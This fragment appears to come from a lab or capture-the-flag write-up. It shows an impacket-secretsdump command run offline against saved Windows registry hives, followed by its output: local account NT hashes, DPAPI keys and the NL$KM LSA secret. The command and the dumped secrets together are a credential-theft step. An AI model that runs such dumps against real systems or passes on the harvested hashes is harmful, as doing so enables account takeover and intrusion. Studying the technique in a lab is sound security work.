 └─# impacket-secretsdump -sam sam.hiv -security sec.hiv -system sys.hiv LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×5349176b7347154031cc003a1485b744
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6aa1bc94b62551cda0c848003b9242b3:::
user:1001:aad3b435b51404eeaad3b435b51404ee:57d583aa46d571502aad4bb7aea09c70:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×0fb142806a6bcde4e90ecc8058de62cf4b13993f
dpapi_userkey:0×1f6ac79d6d29af47ca7ae6a6733f57ae3b5cc1b3
[*] NL$KM
0000 2B DE C4 01 3D 96 89 99 48 B1 AF 06 CE 3D 82 D4 +...=...H....=..
0010 16 08 89 5E 67 48 45 D8 4C A9 1F 91 29 F4 99 0D ...^gHE.L...)...
0020 AD 39 44 C7 F6 60 1B 56 C8 42 64 57 BD 98 08 47 .9D..`.V.BdW...G
0030 09 B4 C8 C2 DD 32 E2 04 1F 25 3D 19 49 21 C1 C8 .....2...%=.I!..
NL$KM:2bdec4013d96899948b1af06ce3d82d41608895e674845d84ca91f9129f4990dad3944c7f6601b56c8426457bd98084709b4c8c2dd32e20
41f253d194921c1c8
[*] Cleaning up...